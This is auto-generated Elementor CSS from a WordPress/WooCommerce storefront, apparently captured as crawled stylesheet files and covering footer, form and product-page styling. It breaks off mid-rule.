.elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-26973 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-26973 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-26973 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-26973 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-26973 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-26973 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26973 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26973 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-26973 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-26973 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-26973 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-26973 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-26973 .elementor-element.elementor-element-2626c1a:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-container{max-width:1660px;min-height:100px;}.elementor-26973 .elementor-element.elementor-element-2626c1a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-2626c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-111c67f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-111c67f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26973 .elementor-element.elementor-element-709d4c8 img{width:300px;}.elementor-bc-flex-widget .elementor-26973 .elementor-element.elementor-element-ad0c6b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26973 .elementor-element.elementor-element-ecebb00{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26973 .elementor-element.elementor-element-96b5389{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26973 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-26973 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-709d4c8 img{width:250px;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-ecebb00{text-align:center;}}@media(min-width:768px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-26973 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-26973 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-26973 .elementor-element.elementor-element-033182b{width:23%;}.elementor-26973 .elementor-element.elementor-element-111c67f{width:25%;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-26973 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-26973 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-26973 .elementor-element.elementor-element-033182b{width:100%;}.elementor-26973 .elementor-element.elementor-element-111c67f{width:100%;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9{width:100%;}}@media(max-width:767px){.elementor-26973 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-26973 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-26973 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-26973 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-26973 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-26973 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-26973 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-26973 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-26973 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26973 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26973 .elementor-element.elementor-element-111c67f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26973 .elementor-element.elementor-element-ad0c6b9 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26585.css?ver=1757513532
body_size: 25997
content:
.elementor-26585 .elementor-element.elementor-element-445bee4a > .elementor-container{max-width:1600px;}.elementor-26585 .elementor-element.elementor-element-445bee4a{padding:20px 0px 0px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs{margin-left:-10px;}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs.pp-breadcrumbs-powerpack > li{margin-left:10px;}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){margin-left:10px;margin-right:10px;}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb, .elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb .pp-icon svg{fill:var( --e-global-color-9d5e310 );}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-link:hover, .elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a:hover{color:var( --e-global-color-secondary );}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-link:hover .pp-icon svg{fill:var( --e-global-color-secondary );}.elementor-26585 .elementor-element.elementor-element-7b66eef8 .pp-breadcrumbs-crumb-current{color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26585 .elementor-element.elementor-element-3a737311 .elementor-button{background-color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:oblique;fill:var( --e-global-color-9d5e310 );color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26585 .elementor-element.elementor-element-3a737311 .elementor-button:hover, .elementor-26585 .elementor-element.elementor-element-3a737311 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-3a737311 .elementor-button:hover svg, .elementor-26585 .elementor-element.elementor-element-3a737311 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-75854364 > .elementor-container{max-width:1600px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-product-gallery-slider.swiper-container-vertical{height:400px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;--space-between:10px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:150px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 150px);}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs{padding-left:10px;padding-right:10px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-26585 .elementor-element.elementor-element-7908a3f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26585 .elementor-element.elementor-element-3db9c3fc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26585 .elementor-element.elementor-element-337f1343 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26585 .elementor-element.elementor-element-337f1343 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-461253a{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:400;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26585 .elementor-element.elementor-element-32d4b464{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-12e8b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26585 .elementor-element.elementor-element-3d1ff31a{width:100%;max-width:100%;text-align:left;}.elementor-26585 .elementor-element.elementor-element-3d1ff31a > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-26585 .elementor-element.elementor-element-3d1ff31a .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:28px;font-weight:600;}.elementor-26585 .elementor-element.elementor-element-7f71a0ec{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:10px;font-weight:400;font-style:oblique;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26585 .elementor-element.elementor-element-211d39a7 .cart button, .elementor-26585 .elementor-element.elementor-element-211d39a7 .cart .button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;border-radius:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-26585 .elementor-element.elementor-element-211d39a7 .cart button:hover, .elementor-26585 .elementor-element.elementor-element-211d39a7 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-211d39a7 .quantity .qty{font-family:"Helvetica", Sans-serif;border-radius:0px 0px 0px 0px;color:var( --e-global-color-9d5e310 );border-color:var( --e-global-color-9d5e310 );transition:all 0.2s;}.woocommerce .elementor-26585 .elementor-element.elementor-element-211d39a7 form.cart table.variations label{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.woocommerce .elementor-26585 .elementor-element.elementor-element-211d39a7 form.cart table.variations td.value select, .woocommerce .elementor-26585 .elementor-element.elementor-element-211d39a7 form.cart table.variations td.value:before{background-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2912b6be .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-26585 .elementor-element.elementor-element-2b5b6af2 > .elementor-container{max-width:1600px;}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-wrapper.at-horizontal, .elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs .pp-advanced-tabs-content-wrapper .pp-tab-responsive.pp-advanced-tabs-title{justify-content:flex-start;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-horizontal .pp-advanced-tabs-title:first-child{margin-left:0px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-horizontal .pp-advanced-tabs-title:not(:last-child){margin-right:15px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-horizontal-content .pp-advanced-tabs-title:not(:first-child){margin-top:15px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-vertical .pp-advanced-tabs-title:not(:last-child){margin-bottom:15px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-wrapper, .elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-6 .pp-advanced-tabs-title.pp-tab-responsive{background-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-icon{font-size:15px;color:#808080;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-icon-img img{width:30px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title{padding:7px 15px 7px 15px;background-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-26585 